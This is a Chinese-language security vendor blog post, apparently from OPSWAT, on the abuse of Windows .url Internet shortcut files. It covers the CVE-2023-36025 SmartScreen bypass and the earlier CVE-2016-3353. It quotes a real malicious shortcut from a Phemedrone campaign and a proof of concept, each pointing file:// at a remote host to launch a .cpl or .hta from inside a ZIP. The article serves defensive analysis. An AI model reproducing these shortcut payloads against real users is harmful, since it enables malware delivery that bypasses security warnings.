恶意情况下的 URL 文件

在过去几年中,URL 文件越来越多地出现在威胁活动中。根据 Proofpoint 的报告,2023 年 10 月开始,威胁活动有所上升,其中包括威胁行为者首先向受害者传播 DarkGate 木马,随后又传播 NetSupport RAT。

后来,在 1 月中旬,趋势科技注意到有一个活跃的活动在向受害者推送一种名为 Phemedrone 的信息窃取(偷窃)木马变种。在上述每个案例中,都使用了多阶段威胁序列,威胁行为者将 URL 文件整合为攻击组件。

根据消息来源的记录,在这些攻击中分发的 URL 文件有其特定目的。使用这些文件是由于利用了 Windows 中的CVE-2023-36025 漏洞,该漏洞可以绕过 SmartScreen,实际上是一种由于绕过安全控制而导致的防御规避。通过使用精心制作的 URL 文件,对手可以触发一连串恶意文件的下载,而不会通过有关不可靠内容的警告提示引起用户的怀疑。

为了更全面地理解这一点,我们应该回顾一下基本 Internet 快捷方式文件的示例:

[互联网快捷方式]opswat

正如非官方文档所述,URL 值中使用的协议前缀并不局限于远程前缀 http 或 https,还可以指定各种受支持的协议。要了解这方面的例子,我们可以看看最近 Phemedrone 分发活动中的一个示例:69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9

[互联网快捷方式]IDList=URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cpl图标索引=13热键=0 IconFile=C:\Program Files (x86)/Microsoft\Edge\Application\edgems.exe

这个恶意 URL 文件的路径使用了file://前缀,值得注意的是,这与安全控制绕过有关。让我们弄清楚这个 URL 的重要属性:

- 前缀是file://,通常表示对本地可访问文件路径的引用。

- 但是,引用的路径位于网络位置,是一个远程(不受信任的)IP 地址。

- 引用路径的目标是 .cpl 文件或控制面板小程序,这是一种可执行文件类型。

- URL 中的 .cpl 文件路径位于 ZIP 压缩文件中,这是 Windows 支持的一种特殊结构,以便资源管理器和其他组件能将 ZIP 文件抽象为目录部分。

综上所述,我们可以看到 CVE-2023-36025 这样的安全功能绕过的价值;能够从 .cpl (DLL) 文件等直接可执行文件类型启动恶意内容执行链,而不会被讨厌的控件打断或为用户标记,这对犯罪分子来说很有吸引力。





静态分析和 FileTAC 的作用

虽然上述大部分行为在运行时都会显现,但许多滥用的蛛丝马迹,如 file:// 使用、档案遍历或路径混淆--都可以通过静态检查检测出来。这就是 OPSWAT FileTAC 出类拔萃。FileTAC(文件分流、分析和控制)是OPSWAT的解决方案,用于从网络、电子邮件途径或手动文件提交的任何地方大规模执行高级深度文件检查 (DFI)。

FileTAC可在不执行的情况下对文件进行深入的静态分析,从而揭示文件的秘密:

- 协议和元数据异常

- 使用 IconFile、WorkingDirectory 和其他字段进行混淆或横向移动

- 递归内容分析(如 ZIP、ISO 或嵌套格式内的 URL 文件)

- 针对已知活动和技术的 YARA 特征检测

- 使用 RetroHunt® 进行 IOC 关联,将新签名应用于以前捕获的文件数据

这种功能可让防御者在用户双击之前标记恶意 URL 文件。





在 FileTAC 中分析匹配的文件样本会显示以下洞察力,为分析人员分析文件提供有用的洞察力:

历史用例:武器化 URL 技术年表

值得注意的是,这种特殊的攻击手段并不局限于最近的这些活动,也不局限于最近的安全功能绕过漏洞。如果我们回顾过去,就会发现在几年的时间里,围绕 URL 文件的特征空间以及如何利用相关攻击面的不同方面变得显而易见。

CVE-2016-3353 - Internet Explorer 安全功能绕过漏洞

早在 2016 年,一个不同的漏洞就已浮出水面,该漏洞影响 Internet Explorer,微软在MS16-104 中对其进行了处理。CVE-2016-3353的公告并没有详细说明,但暗示了 URL 文件在漏洞利用场景中的重要性:

"在基于网络的攻击场景中,攻击者可以托管一个恶意网站,该网站旨在利用安全功能旁路。或者,在电子邮件或即时消息攻击场景中,攻击者可以向目标用户发送特制的.url文件,以利用绕过功能。

Quarkslab 随后对该漏洞进行了分析,明确指出该安全功能绕过的本质与处理 .url 文件和尊重网络标记 (MOTW) 有关,这与滥用容器文件格式(IMG、ISO、VHD、VHDX 等)等容易绕过 MOTW的其他功能和表面的滥用行为如出一辙。

研究人员的概念证明还显示出与最近的 CVE-2023-36025 案例的显著相似性:

[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9[互联网快捷方式]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

上述 URL 文件与我们之前列举的最近恶意软件传播活动中的武器化样本的每个特征都相同;这些特征包括 file:// 前缀、不受信任的远程主机、可执行文件内容目标,甚至 ZIP 压缩包内部的路径。

静态检测的优势

FileTAC 通过捕捉静态恶意模式(无需启动沙箱),大大缩短了检测时间,同时还提供了以下功能:

- 更快修复受感染的电子邮件或端点漏洞

- 在不暴露分析师或沙箱的情况下,更安全地分流可疑内容

- 在历史数据中进行回溯搜索,以进行取证和威胁搜索

快捷方式文件,严重威胁

URL 文件不再是 Windows 过去的陈旧遗物,它们日益成为恶意软件部署过程中的重要工具,并被地下犯罪组织中的多个初始访问代理所利用。通过结构操纵和小心滥用系统行为,威胁行为者使用 .url 文件躲避防御并加载第二阶段有效载荷。

静态检查是早期检测这些威胁的最有效方法之一,而FileTAC可提供检测所需的精度、深度和上下文感知。

在第一部分中,我们为将 URL 文件理解为一类可造成威胁的人工制品奠定了基础。

在第三部分中,我们将转向行为:探索 URL 文件在运行时的行为,以及 MetaDefender Sandbox如何通过动态分析和全系统观察来揭示它们在现实世界中的影响。